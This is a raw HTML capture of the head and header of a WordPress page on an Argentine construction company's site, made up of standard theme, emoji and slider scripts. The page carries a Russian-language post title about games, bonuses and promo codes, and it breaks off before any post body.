

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://maximocoletti.com.ar/%D0%B2%D1%81%D0%B5-%D0%B8%D0%B3%D1%80%D1%8B-%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B-%D0%B0%D0%BA%D1%86%D0%B8%D0%B8-%D0%B8-%D0%BF%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4%D1%8B-677/
body_size: 18207
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]> <html lang="es" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="es" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="es" class="no-ie no-js"> <!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title> &raquo; все игры, бонусы, акции и промокоды</title>
	<link rel="pingback" href="http://maximocoletti.com.ar/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://maximocoletti.com.ar/wp-content/uploads/2015/07/favicon.png"/>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maximo Colletti &raquo; Feed" href="http://maximocoletti.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maximo Colletti &raquo; Feed de los comentarios" href="http://maximocoletti.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maximo Colletti &raquo; Comentario все игры, бонусы, акции и промокоды del feed" href="http://maximocoletti.com.ar/%d0%b2%d1%81%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b0%d0%ba%d1%86%d0%b8%d0%b8-%d0%b8-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4%d1%8b-677/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/maximocoletti.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='http://maximocoletti.com.ar/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://maximocoletti.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://maximocoletti.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://maximocoletti.com.ar/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700,600);.tp-caption.medium_bg_red a{color:#fff;  text-decoration:none}.tp-caption.medium_bg_red a:hover{color:#fff;  text-decoration:underline}.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}.tp-bullets.simplebullets.navbar{height:35px;  padding:0px 0px}.tp-bullets.simplebullets .bullet{cursor:pointer;  position:relative !important;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:10px;  border-radius:10px;  -webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;  width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,0) !important;  display:inline-block;  margin-right:2px !important;  margin-bottom:14px !important;  -webkit-transition:background-color 0.2s,border-color 0.2s;  -moz-transition:background-color 0.2s,border-color 0.2s;  -o-transition:background-color 0.2s,border-color 0.2s;  -ms-transition:background-color 0.2s,border-color 0.2s;  transition:background-color 0.2s,border-color 0.2s;  float:none !important}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{-webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,1) !important}.tparrows:before{font-family:'revicons';color:#fff;  font-style:normal;  font-weight:normal;  speak:none;  display:inline-block;  text-decoration:inherit;  margin-right:0;  margin-top:9px;  text-align:center;  width:40px;  font-size:20px}.tparrows{cursor:pointer;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:5px;  border-radius:5px;  width:40px !important;  height:40px !important}.tparrows:hover{color:#fff}.tp-leftarrow:before{content:'\e824'}.tp-rightarrow:before{content:'\e825'}.tparrows.tp-rightarrow:before{margin-left:1px}.tparrows:hover{background:rgba(0,0,0,1) !important}
</style>
<link rel='stylesheet' id='wpv-gfonts-css' href='//fonts.googleapis.com/css?family=Raleway%3Abold%2C800%2Cnormal%2C300%2C600%2Citalic%7CLato%3Abold&#038;subset=latin&#038;ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='front-magnific-popup-css' href='http://maximocoletti.com.ar/wp-content/themes/construction/wpv_theme/assets/css/magnific.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front-all-css' href='http://maximocoletti.com.ar/wp-content/themes/construction/cache/all.css?ver=1730224979' type='text/css' media='all' />
<style id='front-all-inline-css' type='text/css'>
.screens .linkarea img{
	box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.10);
	transition: all .3s ease;
	border-radius: 2px;
}

.screens .linkarea img:hover {
	box-shadow: 0px 2px 20px 0px rgba(0,0,0,0.16);
	margin-top: -10px;
}
.page-id-10091 #style-switcher{
display: none;
}

#text-2 {
margin-top:1em;}

footer.main-footer {
	padding-top: 1em;
 padding-bottom: 4em;
}

#footer-sidebars .row:first-child {
margin-bottom:0;
border-bottom:none}
#wpv_contactinfo-2 {
margin-top:1em;
}

.copyrights a:visited {
color:#fff}


#caja1 {background-color: rgba(248, 190, 28,.8);padding-bottom: 47px;}
#caja2 {background-color: rgba(248, 174, 28,.8);padding-bottom: 47px;}
#caja3 {background-color: rgba(248, 158, 28,.8);}
</style>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5" id="tp-tools-js"></script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5" id="revmin-js"></script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1763238859" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="http://maximocoletti.com.ar/wp-content/themes/construction/vamtam/assets/js/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="http://maximocoletti.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://maximocoletti.com.ar/wp-json/wp/v2/posts/11136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://maximocoletti.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://maximocoletti.com.ar/%d0%b2%d1%81%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b0%d0%ba%d1%86%d0%b8%d0%b8-%d0%b8-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d0%ba%d0%be%d0%b4%d1%8b-677/" />
<link rel='shortlink' href='http://maximocoletti.com.ar/?p=11136' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://maximocoletti.com.ar/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmaximocoletti.com.ar%2F%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25b8%25d0%25b3%25d1%2580%25d1%258b-%25d0%25b1%25d0%25be%25d0%25bd%25d1%2583%25d1%2581%25d1%258b-%25d0%25b0%25d0%25ba%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d0%25bc%25d0%25be%25d0%25ba%25d0%25be%25d0%25b4%25d1%258b-677%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://maximocoletti.com.ar/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmaximocoletti.com.ar%2F%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25b8%25d0%25b3%25d1%2580%25d1%258b-%25d0%25b1%25d0%25be%25d0%25bd%25d1%2583%25d1%2581%25d1%258b-%25d0%25b0%25d0%25ba%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d0%25bc%25d0%25be%25d0%25ba%25d0%25be%25d0%25b4%25d1%258b-677%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'd6a56ace27';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://maximocoletti.com.ar/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="wp-singular post-template-default single single-post postid-11136 single-format-standard wp-theme-construction layout-full full pagination-load-more page-vertical-padding- sticky-header-type- wpv-not-scrolled has-page-header no-header-slider no-header-sidebars responsive-layout no-breadcrumbs no-slider-button-thumbnails sticky-header vamtam-limit-wrapper">
	<span id="top"></span>
		<div id="page" class="main-container">

		<div class="fixed-header-box">
	<header class="main-header layout-logo-menu header-content-wrapper ">
				<div class="limit-wrapper">
	<div class="header-contents">
		<div class="first-row">
			<div class="logo-wrapper">
	<a href="#" id="mp-menu-trigger" class="icon-b" data-icon="&#57801;">Open/Close Menu</a>
		<a href="http://maximocoletti.com.ar/" title="Maximo Colletti" class="logo " style="min-width:137px">			<img src="http://maximocoletti.com.ar/wp-content/uploads/2015/07/negro-nuevo.png" alt="Maximo Colletti" class="normal-logo" height="34" style="padding: 53px 0; max-height: 34px;"/>
							<img src="http://maximocoletti.com.ar/wp-content/uploads/2015/07/logo-blanco.png" alt="Maximo Colletti" class="alternative-logo" height="68" style="padding: 53px 0; max-height: 34px;"/>
						</a>
		<div class="mobile-logo-additions">
					</div>
</div>		</div>

		<div class="second-row ">
			<div id="menus">
				<nav id="main-menu">
		<a href="#main" title="Skip to content" class="visuallyhidden">Skip to content</a>
	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10482"><a href="http://maximocoletti.com.ar/"><span>INICIO</span></a></li>
<li id="menu-item-10154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10154"><a href="http://maximocoletti.com.ar/la-empresa/"><span>LA EMPRESA</span></a></li>
<li id="menu-item-10159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10159"><a href="http://maximocoletti.com.ar/servicios/"><span>SERVICIOS</span></a></li>
<li id="menu-item-10511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10511"><a href="http://maximocoletti.com.ar/edificios/"><span>EDIFICIOS</span></a></li>
<li id="menu-item-10338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10338"><a href="http://maximocoletti.com.ar/contacto/"><span>CONTACTO</span></a></li>
</ul></div></nav>			</div>
		</div>

		
		
					<div id="header-text"><div><span class='icon shortcode theme  use-hover' style='color:#D8D8D8;font-size:32px !important;'>&#57471;</span>

LLÁMENOS al <strong>381 4123456 </strong></div></div>
			</div>
</div>	</header>

	</div><!-- / .fixed-header-box -->
<div class="shadow-bottom"></div>
		
		<div class="boxed-layout">
			<div class="pane-wrapper clearfix">
								<div id="main-content">
					<div id="sub-header" class="layout-full has-background">
	<div class="meta-header" style="">
		<div class="limit-wrapper">
			<div class="meta-header-inside">
				<header class="page-header has-buttons">
				<div class="page-header-content">
											<h1 style="">
							<span class="title">
								все игры, бонусы, акции и промокоды															</span>
						</h1>
										<span class="post-siblings">
